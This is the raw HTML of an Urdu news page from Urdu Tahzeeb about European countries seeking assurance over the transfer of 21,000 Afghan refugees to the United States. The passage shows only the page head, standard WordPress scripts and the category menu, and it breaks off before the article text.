

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/european-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states/
body_size: 12850
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>یورپی ممالک امریکی فوجی اڈوں میں 21 ہزار افغان پناہ گزینوں کی امریکہ منتقلی کی یقین دہانی چاہتے ہیں &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; یورپی ممالک امریکی فوجی اڈوں میں 21 ہزار افغان پناہ گزینوں کی امریکہ منتقلی کی یقین دہانی چاہتے ہیں Comments Feed" href="https://urdutahzeeb.com/european-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/90215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/european-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=90215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Feuropean-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Feuropean-countries-want-assurance-21000-afghan-refugees-to-be-evacuated-to-the-united-states%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-90215 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Thu. Jan 22nd, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
